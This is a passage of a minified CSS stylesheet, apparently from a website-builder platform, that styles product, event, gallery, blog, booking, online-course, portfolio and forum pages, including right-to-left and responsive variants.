.product-details .info-data-list {display:flex;flex-direction:column;gap:15px;}.s123-page-data-events .product-container .product-details .info-data-list .info-row {display:grid;gap:2px;}.s123-page-data-events .product-container .product-details .info-data-list .info-title {font-weight:700;}.s123-page-data-events .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-events .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-events .product-container .product-details .price-value {font-size:24px;}.s123-page-data-events .product-container .btn-buy-now {min-width:150px;}.product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-module-events .box {padding:20px;}.s123-page-data-events .event-tickets-box {padding:30px !important;box-shadow:5px 15px 25px rgb(0 0 0 / 10%);}.s123-page-data-events .event-tickets-box .event-checkout {display:flex;justify-content:flex-end;}@media ( max-width:767px ) {.s123-page-data-events .event-tickets-box .event-checkout-btn,.s123-page-data-events .event-tickets-box .eventsRegisterForm {width:100%;}.s123-page-data-events .event-tickets-box .event-checkout-btn {text-align:center;}html[dir=rtl] .s123-page-data-events .event-tickets-box .event-checkout-btn,.s123-page-data-events .event-tickets-box .event-checkout-btn {text-align:center;}}.s123-page-data-gallery .g-item-container {padding:6px;margin-bottom:30px;border-radius:6px;background:#fff;box-shadow:0 3px 20px rgba(77,63,122,0.4);}.s123-page-data-gallery .g-item-container {display:table;margin-left:auto;margin-right:auto;}.s123-page-data-gallery .g-item-container img {max-width:100%;max-height:60vh;}.s123-page-data-gallery .g-item-container p {margin-bottom:0;}.s123-page-data-gallery .g-item-details {margin:10px 0 15px;}.s123-page-data-gallery .prevent-t-i-p-w {display:flex;min-width:100%;width:0;gap:0.5rem;flex-flow:wrap;}.s123-page-data-gallery .gallery-social-links,.s123-page-data-gallery .gallery-download-print-btns {display:flex;gap:0.5rem;}.s123-page-data-gallery .gallery-social-links a i,.s123-page-data-gallery .gallery-download-print-btns a i {font-size:1.25rem;}.s123-page-data-gallery .gallery-social-links + .gallery-download-print-btns:before {content:'|';margin-right:3px;margin-left:3px;}.s123-page-data-products .product-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-products .product-container {margin-bottom:10px;}.s123-page-data-products .product-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;cursor:crosshair;}.s123-page-data-products .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-products .product-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-products .product-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-products .product-container .product-details h2,.s123-page-data-products .product-container .product-details .list-unstyled {text-transform:uppercase;}.s123-page-data-products .product-container .product-details .list-unstyled span {min-width:130px;display:inline-block;}.s123-page-data-products .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-products .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-products .product-container .product-details .price-value {font-size:24px;}.s123-page-data-products .product-container .product-details .price-value.list-price {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .s123-page-data-products .product-container .product-details .price-value.list-price {margin-right:0;margin-left:5px;}.s123-page-data-products .product-container .btn-buy-now {min-width:150px;}.s123-page-data-products .product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-page-data-products .product-options {display:block;clear:both;}.s123-page-data-products .p-o-container {display:block;clear:both;}.s123-page-data-products .product-options .p-o-title {margin-bottom:5px;text-transform:uppercase;}.s123-page-data-products .product-options .p-o-title .p-o-item-value {text-transform:capitalize;}.s123-page-data-products .product-options .p-o-color-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-products .product-options .p-o-color-list {max-width:70%;}}.s123-page-data-products .product-options .p-o-color-list .p-o-color {width:24px;height:24px;padding:0;margin-bottom:10px;margin-right:14px;display:inline-block;vertical-align:middle;}html[dir=rtl] .s123-page-data-products .product-options .p-o-color-list .p-o-color {margin-right:0;margin-left:14px;}.s123-page-data-products .product-options .p-o-color-list .p-o-color > span {width:100%;height:100%;border:1px solid rgba(221,221,221,.5);border-radius:2px;display:block;vertical-align:middle;cursor:pointer;position:relative;}.s123-page-data-products .product-options .p-o-color-list .p-o-color > span:hover:after,.s123-page-data-products .product-options .p-o-color-list .p-o-color.selected > span:after {content:"";position:absolute;width:30px;height:30px;top:-4px;left:-4px;border:1px solid rgba(221,221,221,1);border-radius:4px;}.s123-page-data-products .product-options .p-o-list {width:auto;min-width:160px;margin-bottom:10px;}.s123-page-data-products .product-sale-banner {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}.s123-page-data-products .product-out-of-stock {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}html[dir=rtl] .s123-page-data-products .product-out-of-stock {left:auto;right:10px;}@media ( min-width:480px ) {.s123-page-data-products #product-custom-text {width:400px;}}.s123-page-data-products #product-custom-text label {font-weight:normal;}.s123-page-data-products #product-custom-text .c-t-input-container {position:relative;}.s123-page-data-products #product-custom-text #ct_fieldTitle {padding-right:3rem;}html[dir=rtl] .s123-page-data-products #product-custom-text #ct_fieldTitle {padding-right:12px;padding-left:40px;}.s123-page-data-products #product-custom-text #ct_charLimit {padding:.375rem .4rem;border:1px solid transparent;border-left:1px solid #ccc;top:0;right:0;position:absolute;display:block;color:#000;opacity:0.5;text-align:center;}html[dir=rtl] .s123-page-data-products #product-custom-text #ct_charLimit {right:auto;left:0;border-left:none;border-right:1px solid #ccc;}.s123-page-data-products .product-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-products .product-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-products .product-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-products .product-validator-popover.left>.arrow:after {border-left-color:#a94442;}.s123-page-data-products .product-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}.s123-page-data-products .product-container .quantity-container .form-group {display:flex;align-items:center;}html[dir=rtl] .s123-page-data-products .product-container .quantity-container label {font-weight:normal;padding-left:10px;}html[dir=ltr] .s123-page-data-products .product-container .quantity-container label {font-weight:normal;padding-right:10px;}.s123-page-data-products .cart-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-products .cart-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-products .cart-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-products .cart-validator-popover.left>.arrow:after {border-left-color:#a94442; }.s123-page-data-products .cart-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442; }.s123-page-data-products [data-image-adjustment="fit"] {background-size:contain !important;background-repeat:no-repeat !important;}.s123-page-data-products .quantity-plus-btn:focus,.s123-page-data-products .quantity-minus-btn:focus {outline:none;}.s123-page-data-supportcenter.layout-1 .support-center-container {max-width:650px;}.s123-page-data-supportcenter.layout-1 .support-center-fluid-width {padding-bottom:56.25%;position:relative;}.s123-page-data-supportcenter.layout-1 .support-center-container iframe,.s123-page-data-supportcenter.layout-1 .support-center-container object,.s123-page-data-supportcenter.layout-1 .support-center-container embed,.s123-page-data-supportcenter.layout-1 .support-center-container video {position:absolute;top:0;left:0;width:100%;height:100%;}.s123-page-data-supportcenter.layout-1 .support-center-details-box + .support-center-details-box {padding-top:30px;}.s123-page-data-articles .meta {display:flex;align-items:center;justify-content:center;margin:0 0 0.5em 0;font-size:0.7em;}.s123-page-data-articles .meta > div {display:flex;padding:0 1em;}.s123-page-data-articles .blog-data-share-buttons {display:flex;justify-content:flex-end;}.s123-page-data-articles .blog-data-share-buttons .share-buttons {margin-bottom:0;}.s123-page-data-articles .related-article-container .s123-card {border-radius:8px;}.s123-page-data-articles .related-article-container .s123-card .image-container {border-top-left-radius:8px;border-top-right-radius:8px;}.s123-page-data-articles .articleTags .articleTags-wrap {display:flex;flex-wrap:wrap;gap:5px;}.s123-page-data-articles .articleTags .articleTags-wrap .s123-btn-tag {line-height:inherit;}@media (max-width:767px) {.s123-page-data-articles .articleTags .articleTags-wrap {margin-bottom:10px;}}.s123-page-data-articles.s123-page-data-articles-1a .leadImage {margin-bottom:32px;}.s123-page-data-articles.s123-page-data-articles-1a .leadImage > img {width:auto;height:auto;max-width:100%;max-height:418px;}.s123-page-data-articles.s123-page-data-articles-1a .responsive-handler {margin-bottom:48px;}.s123-page-data-articles.s123-page-data-articles-2a .leadImage {margin-bottom:32px;}.s123-page-data-articles.s123-page-data-articles-2a .leadImage > img {width:auto;height:auto;max-width:100%;max-height:308px;}.s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:left;padding:0 2em 1.2em 0;}.s123-page-data-articles.s123-page-data-articles-3a .leadImage > img {max-height:200px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:right;padding:0 0 1.2em 2em;}@media (max-width:768px) {.s123-page-data-articles.s123-page-data-articles-3a .leadImage,html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:none;padding:0;padding-bottom:1.2em;}}.s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:right;padding:0 0 1.2em 2em ;}.s123-page-data-articles.s123-page-data-articles-4a .leadImage > img {max-height:200px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:left;padding:0 2em 1.2em 0;}@media (max-width:768px) {.s123-page-data-articles.s123-page-data-articles-4a .leadImage,html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:none;padding:0;padding-bottom:1.2em;}}.s123-page-data-articles.s123-page-data-articles-5a .leadImage {display:none;}.s123-page-data-articles.s123-page-data-articles-6a .leadImage {margin-bottom:2em;}.s123-page-data-articles.s123-page-data-articles-6a .leadImage > img {height:auto;width:100%;max-height:600px;border-radius:8px;aspect-ratio:16/9;box-shadow:0px 15px 25px rgba(0, 0, 0, 0.08);object-fit:cover;object-position:center;;}.s123-page-data-blog .meta {display:flex;align-items:center;justify-content:center;margin:0 0 0.5em 0;font-size:0.7em;}.s123-page-data-blog .meta > div {display:flex;}.s123-page-data-blog .meta .reading-date.meta-seprator:before {content:'|';opacity:.5;margin:0 1em;}.s123-page-data-blog .related-post-container .s123-card {border-radius:8px;}.s123-page-data-blog .related-post-container .s123-card .image-container {border-radius:8px 8px 0 0;}.s123-page-data-blog .related-post-container .s123-card .image-container .square-date {border-radius:8px;}.s123-page-data-blog#itemPageComments .blogCommentsBox {border-radius:16px;}.s123-page-data-blog#itemPageComments #commentsContainer .commentBox {border-radius:16px;}.s123-page-data-blog .blogTags .blogTags-wrap {display:flex;flex-wrap:wrap;gap:5px;}.s123-page-data-blog .blogTags .blogTags-wrap .s123-btn-tag {line-height:inherit;}@media (max-width:767px) {.s123-page-data-blog .blogTags .blogTags-wrap {margin-bottom:10px;}}.s123-page-data-blog.s123-page-data-blog-1a .full-image-width {margin-bottom:1.6em;min-height:250px;}.s123-page-data-blog.s123-page-data-blog-2a .full-image-width {margin-bottom:1.4em;min-height:250px;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:left;padding:0 1.2em 1.2em 0;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage > img {max-width:300px;max-height:300px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:right;padding:0 0 1.2em 1.2em;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-3a .leadImage,html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:none;padding:0;padding-bottom:1.2em;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage > img {max-width:100%;}}.s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:right;padding:0 0 1.2em 1.2em;}.s123-page-data-blog.s123-page-data-blog-4a .leadImage > img {max-width:300px;max-height:300px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:left;padding:0 1.2em 1.2em 0;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-4a .leadImage,html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:none;padding:0;padding-bottom:1.2em;}.s123-page-data-blog.s123-page-data-blog-4a .leadImage > img {max-width:100%;}}.s123-page-data-blog.s123-page-data-blog-5a .leadImage {display:none;}.s123-page-data-blog.s123-page-data-blog-6a .full-image-width-box {position:relative;}.s123-page-data-blog.s123-page-data-blog-6a .full-image-width {height:400px;width:100%;position:absolute;left:0;top:0;}.s123-page-data-blog.s123-page-data-blog-6a .contentDiv {margin-top:200px;margin-bottom:32px;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-6a .contentDiv {margin-top:120px;}}.s123-page-data-blog.s123-page-data-blog-7a .full-image-width {margin-bottom:2.5em;max-height:600px;height:auto;border-radius:10px;padding-top:56.25%;}.s123-page-data-schedule-booking .schedule-booking-container hr {max-width:none;border-width:1px;border-color:#ddd;margin-block:32px;}.s123-page-data-schedule-booking .schedule-booking-container {margin-bottom:10px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .main-image {margin-bottom:32px;border:1px solid #ddd;position:relative;max-width:456px;aspect-ratio:16/9;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.schedule-booking-container .product-details .box {border-radius:8px;box-shadow:0px 40px 50px rgba(0, 0, 0, 0.1);}.schedule-booking-container .product-details h2 {text-transform:uppercase;}.schedule-booking-container .product-details p {white-space:pre-wrap;word-wrap:break-word;margin-bottom:0;}.schedule-booking-container .product-details .list-unstyled {display:flex;flex-direction:column;gap:16px;margin-bottom:0;}.schedule-booking-container .product-details .list-unstyled span {min-width:130px;display:inline-block;}.schedule-booking-container .product-details .price-text {padding-right:10px;font-size:1.25rem;text-transform:uppercase;}html[dir=rtl] .schedule-booking-container .product-details .price-text {padding-right:0;padding-left:10px;}.schedule-booking-container .product-details .price-value {font-size:24px;}.schedule-booking-container .product-details .price-value.list-price {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .schedule-booking-container .product-details .price-value.list-price {margin-right:0;margin-left:5px;}.schedule-booking-container .show-pricing-btn,.schedule-booking-container .btn-buy-now {width:100%;}.schedule-booking-box .schedule-booking-box-header {padding:0 0 16px 0;margin:0 0 16px 0;border-width:0 0 1px 0 !important;}.s123-page-data-schedule-booking .discount-text {display:block;}.s123-page-data-schedule-booking .discount-price {padding-left:10px;}html[dir=rtl] .s123-page-data-schedule-booking .discount-price {padding-left:auto;padding-right:10px;}.s123-page-data-schedule-booking .box {padding:20px;}.s123-page-data-schedule-booking .product-details .c-h-input-icon {background-color:var(--global_main_color);}.s123-page-data-schedule-booking .product-details .c-h-input-icon .svg-m {background-color:var(--global_main_color_btn_text_color) !important;}html[dir=rtl] .s123-page-data-schedule-booking .product-details .c-h-input-icon {border-left-color:#ccc;}.s123-page-data-schedule-booking .price-container .productPrice {color:var(--global_main_color);font-weight:600;font-size:1.25rem;}@media ( max-width:767px ) {.schedule-booking-container .product-details.product-details-book {margin-bottom:24px;}}.s123-page-data-schedule-booking .schedule-pricing-types {display:flex;flex-direction:column;gap:10px;margin-bottom:1rem;}.s123-page-data-schedule-booking .schedule-pricing-radio {display:flex;align-items:center;gap:8px;}.s123-page-data-schedule-booking .schedule-pricing-radio input[type="radio"], label {margin:0;}.s123-page-data-schedule-booking .schedule-pricing-radio label {display:flex;justify-content:space-between;width:100%;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio {padding:1rem;background-color:var(--global_main_color_rgba_02);border-radius:4px;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio input[type="radio"] {width:1.2rem;height:1.2rem;cursor:pointer;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio.checked {background-color:var(--global_main_color);}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio.checked > label {color:var(--global_main_color_btn_text_color) !important;}.s123-page-data-online-courses .online-courses-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-online-courses .online-courses-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;}.s123-page-data-online-courses .online-courses-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.online-courses-container .course-details .s123-box-border-box {border-radius:8px;}.online-courses-container .course-details .course-widget-image {height:200px;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;border-radius:8px 8px 0 0;}.online-courses-container .course-details .course-widget-text {padding:32px;}.online-courses-container .course-details .course-widget-text h4 {font-weight:700;font-size:1.24rem;margin:0 0 8px 0;opacity:0.8;}.online-courses-container .course-details .course-widget-text p {margin-bottom:24px;}.online-courses-container .course-details .course-widget-text .price-container {margin-bottom:20px;font-weight:700;font-size:1rem;;}.online-courses-container .course-details .course-widget-text .price-container .price-sale-precentege {display:inline-block;direction:ltr;color:#FF0000;}.online-courses-container .course-details .course-widget-text .price-container .price-value.price-before-sale {margin-right:5px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .online-courses-container .course-details .course-widget-text .price-container .price-value.price-before-sale {margin-right:0;margin-left:5px;}.online-courses-container .course-details .course-widget-text .btn {width:100%;}.online-courses-container .course-details .course-widget-text .price-container .btn span {white-space:pre-wrap;}.online-courses-container .online-courses-box {margin-bottom:32px;}.online-courses-container .online-courses-box .online-courses-content.breakable {white-space:pre-wrap;}.s123-page-data-online-courses .online-courses-content .online-courses-box-header {position:relative;font-weight:600;font-size:1.45rem;margin:0 0 32px 0;padding-bottom:16px;}.s123-page-data-online-courses .online-courses-content .online-courses-box-header::after {content:'';height:4px;width:32px;position:absolute;background-color:var(--global_main_color);bottom:0;left:0;}html[dir="rtl"] .s123-page-data-online-courses .online-courses-content .online-courses-box-header::after {right:0;left:auto;}.s123-page-data-online-courses .online-courses-content .panel-group,.popupOnlineCourseVideos .course-list-container .panel-group {margin:0;}.s123-page-data-online-courses .online-courses-content .panel-group .heading {display:flex;justify-content:space-between;padding:32px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .course-title,.popupOnlineCourseVideos .course-list-container .panel-group .heading .course-title {display:flex;align-items:center;gap:8px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading i,.popupOnlineCourseVideos .course-list-container .panel-group .heading i {display:flex;align-items:center;opacity:0.6;transition:transform 0.3s ease;width:10px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading[aria-expanded="true"] i,.popupOnlineCourseVideos .course-list-container .panel-group .heading[aria-expanded="true"] i {transform:rotate(180deg);}.s123-page-data-online-courses .online-courses-content .panel-group .panel {box-shadow:none;border-radius:8px;margin:0 0 24px 0;}.s123-page-data-online-courses .online-courses-content .panel-group .panel:last-child,.popupOnlineCourseVideos .course-list-container .panel-group .panel:last-child {margin:0;}.s123-page-data-online-courses .online-courses-content .panel-group .panel-body {padding:0 32px 32px 32px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title,.popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-title {font-weight:700;font-size:1rem;}html[dir=rtl] .s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title,html[dir=rtl] .popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-title {text-align:right;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title .freePreview {white-space:break-spaces;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-lesson-num,.popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-lesson-num {margin:0;text-align:center;font-size:1rem;font-weight:500;color:#A8A8A8;}.s123-page-data-online-courses .online-courses-content .lesson-view {display:flex;justify-content:space-between;margin-bottom:16px;}.s123-page-data-online-courses .online-courses-content .lesson-view:last-child {margin-bottom:0;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title {display:flex;align-items:center;cursor:pointer;gap:16px;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title i,.popupOnlineCourseVideos .course-list-container #accordion .lesson-video i,.popupOnlineCourseVideos .course-list-container #accordion .lesson-closed i {background-color:#8D96A0 !important;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title.remove-link {text-decoration:none;color:inherit;cursor:default;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-preview {cursor:pointer;text-align:right;font-weight:600;font-size:1rem;}html[dir=rtl] .s123-page-data-online-courses .online-courses-content .lesson-view .lesson-preview {text-align:left;}.popupOnlineCourseVideos .modal-body {padding:24px;}.popupOnlineCourseVideos .modal-dialog {width:80% !important;margin:50px auto 0 auto;padding:17px;}.popupOnlineCourseVideos .modal-dialog .modal-content {min-height:800px;height:100%;border:none;border-radius:16px;}.popupOnlineCourseVideos .modal-dialog .modal-header {border-radius:16px 16px 0 0;padding:24px;}.popupOnlineCourseVideos .modal-dialog .modal-header .close {opacity:1;}.popupOnlineCourseVideos .modal-dialog .modal-header .close:hover {color:inherit;}.popupOnlineCourseVideos .videoInlineTitle,.popupOnlineCourseVideos .audioInlineTitle {font-weight:600;font-size:1.45rem;margin:0 0 24px 0;color:#000;}.popupOnlineCourseVideos .videoInlineDescription {color:#000; }.popupOnlineCourseVideos .onlineCourseVideoInline {display:flex;justify-content:center;margin-bottom:50px;border-radius:16px;}.popupOnlineCourseVideos .onlineCourseVideoInline .s123-video-handler {position:relative;}.popupOnlineCourseVideos .onlineCourseVideoInline img {max-width:100%;max-height:100%;object-fit:cover;object-position:center;aspect-ratio:16/9;border-radius:16px;}@media ( max-width:1024px ) {.popupOnlineCourseVideos .modal-dialog {width:100% !important;}}@media ( max-width:768px ) {.popupOnlineCourseVideos .modal-dialog .modal-content {min-height:700px;}}.popupOnlineCourseVideos .course-list-container .panel-group .heading {display:flex;justify-content:space-between;padding:16px;}.popupOnlineCourseVideos .course-list-container .panel-group .panel {box-shadow:none;border-radius:8px;margin:0 0 16px 0;}.popupOnlineCourseVideos .course-list-container .panel-group .panel-body {padding:0 16px 16px 16px;opacity:0.7;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view {display:flex;justify-content:space-between;margin-bottom:16px;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view:last-child {margin-bottom:0;}.popupOnlineCourseVideos .lesson-view .lesson-video {display:flex;align-items:center;cursor:pointer;gap:16px;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-closed {display:flex;align-items:center;gap:16px;width:80%;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-preview.lesson-buy-course {width:20%;cursor:pointer;text-align:right;}html[dir=rtl] .popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-preview.lesson-buy-course {text-align:left;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-video {cursor:pointer;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-closed {cursor:default;}@media ( max-width:767px ) {.s123-page-data-online-courses .online-courses-content .panel-group .heading, .popupOnlineCourseVideos .course-list-container .panel-group .heading {padding:16px;}.s123-page-data-online-courses .online-courses-content .panel-group .panel-body, .popupOnlineCourseVideos .course-list-container .panel-group .panel-body {padding:0 16px 16px 16px;}.s123-page-data-online-courses .online-courses-content .panel-group,.popupOnlineCourseVideos .course-list-container .panel-group {margin:0 0 16px 0;}.online-courses-container .course-details .course-widget-text {padding:24px;}}.s123-page-data.s123-page-data-branch .open-hours{margin-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section-text {text-align:center;padding-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section-text > h3 {margin-bottom:20px;}.s123-page-data-portfolio.data-1 .portfolio-section-text > p {opacity:0.8;white-space:pre-wrap;word-wrap:break-word;}.s123-page-data-portfolio.data-1 .p-image-wrapper {position:relative;margin-bottom:20px;}.s123-page-data-portfolio.data-1 .p-image-wrapper img,.s123-page-data-portfolio.data-1 .s123-video-handler img {width:100%;height:auto;display:block;margin:0px auto;}.s123-page-data-portfolio.data-1 .description-container {margin-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section {margin-bottom:80px;}.s123-page-data-portfolio.data-1 .portfolio-item {cursor:pointer;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm {padding:48px 32px 56px 32px;border-radius:8px;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm input[name="p"],.s123-page-data-portfolio.data-1 #portfolioPasswordForm .errorMessage {max-width:280px;margin:0 auto;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm .errorMessage {color:red;padding-top:8px;}.s123-page-data-portfolio.data-1 .client-container {padding-bottom:20px;}.s123-page-data-portfolio.data-2 .p-image-wrapper {padding:5px;position:relative;}.s123-page-data-portfolio.data-2 .p-image-wrapper img,.s123-page-data-portfolio.data-2 .s123-video-handler img {width:100%;height:auto;display:block;margin:0px auto;}.s123-page-data-portfolio.data-2 .description-container {margin-bottom:50px;}.s123-page-data-portfolio.data-2 .portfolio-section {margin-bottom:55px;}.s123-page-data-portfolio.data-2 .portfolio-item {cursor:pointer;}.s123-page-data-portfolio.data-2 #portfolioPasswordForm input[name="p"],.s123-page-data-portfolio.data-2 #portfolioPasswordForm .errorMessage {max-width:280px;margin:0 auto;}.s123-page-data-portfolio.data-2 #portfolioPasswordForm .errorMessage {color:red;padding-top:8px;}.s123-page-data-portfolio.data-2 .client-container {padding-bottom:20px;}.inside_page .s123-page-data.s123-page-data-forum {padding-top:0;}.s123-page-data.s123-page-data-forum .forum-main-topic .post {margin-bottom:36px;padding:15px;}.s123-page-data.s123-page-data-forum .forum-main-topic > div:before {background-color:transparent;margin:0;}.s123-page-data.s123-page-data-forum .forum-main-topic > div:after {background-color:transparent;margin:0;}.s123-page-data.s123-page-data-forum .f-replies .post {margin-bottom:0;padding:15px;}.s123-page-data.s123-page-data-forum .topic-container {position:relative;}.s123-page-data.s123-page-data-forum .small-menu-container {margin-top:10px;margin-bottom:10px;padding:10px;}@media(min-width:767px) {.s123-page-data.s123-page-data-forum .side-menu-container {position:absolute;top:9px;right:15px;width:400px;min-height:20px;padding:19px;margin-bottom:20px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .side-menu-container {right:auto;left:15px;}}.s123-page-data.s123-page-data-forum .small-menu-container .small-topic-row {padding-top:5px;padding-bottom:5px;}.s123-page-data.s123-page-data-forum .small-menu-container .f-small-menu-buttons .btn-group{padding-right:10px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .small-menu-container .f-small-menu-buttons 